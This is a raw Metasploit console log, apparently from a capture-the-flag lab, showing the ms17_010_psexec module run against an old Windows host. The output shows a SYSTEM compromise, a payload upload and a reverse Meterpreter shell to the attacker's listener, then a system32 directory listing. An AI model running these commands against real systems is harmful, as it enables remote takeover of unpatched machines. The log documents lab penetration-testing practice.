 msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 10.129.227.181
rhost => 10.129.227.181
msf6 exploit(windows/smb/ms17_010_psexec) > set lhost tun0
lhost => 10.10.16.8
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.16.8:4444
[*] 10.129.227.181:445 - Target OS: Windows 5.1
[*] 10.129.227.181:445 - Filling barrel with fish... done
[*] 10.129.227.181:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.129.227.181:445 -        [*] Preparing dynamite...
[*] 10.129.227.181:445 -                [*] Trying stick 1 (x86)...Boom!
[*] 10.129.227.181:445 -        [+] Successfully Leaked Transaction!
[*] 10.129.227.181:445 -        [+] Successfully caught Fish-in-a-barrel
[*] 10.129.227.181:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.129.227.181:445 - Reading from CONNECTION struct at: 0x86444640
[*] 10.129.227.181:445 - Built a write-what-where primitive...
[+] 10.129.227.181:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.129.227.181:445 - Selecting native target
[*] 10.129.227.181:445 - Uploading payload... hQpnmiOR.exe
[*] 10.129.227.181:445 - Created \hQpnmiOR.exe...
[+] 10.129.227.181:445 - Service started successfully...
[*] Sending stage (177734 bytes) to 10.129.227.181
[*] 10.129.227.181:445 - Deleting \hQpnmiOR.exe...
[*] Meterpreter session 1 opened (10.10.16.8:4444 -> 10.129.227.181:1042) at 2025-02-13 00:06:53 -0500
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > ls
Listing: C:\WINDOWS\system32
============================
Mode              Size      Type  Last modified              Name
----              ----      ----  -------------              ----
100666/rw-rw-rw-  261       fil   2017-03-16 01:32:27 -0400  $winnt$.inf
040777/rwxrwxrwx  0         dir   2017-03-16 01:18:34 -0400  1025
040777/rwxrwxrwx  0         dir   2017-03-16 01:18:34 -0400  1028
040777/rwxrwxrwx  0         dir   2017-03-16 01:18:34 -0400  1031
040777/rwxrwxrwx  0         dir   2017-03-16 01:18:46 -0400  1033
040777/rwxrwxrwx  0         dir   2017-03-16 01:18:34 -0400  1037
040777/rwxrwxrwx  0         dir   2017-03-16 01:18:34 -0400  1041
040777/rwxrwxrwx  0         dir   2017-03-16 01:18:34 -0400  1042
040777/rwxrwxrwx  0         dir   2017-03-16 01:18:34 -0400  1054
100666/rw-rw-rw-  2151      fil   2001-08-23 08:00:00 -0400  12520437.cpx
100666/rw-rw-rw-  2233      fil   2001-08-23 08:00:00 -0400  12520850.cpx
040777/rwxrwxrwx  0         dir   2017-03-16 01:18:34 -0400  2052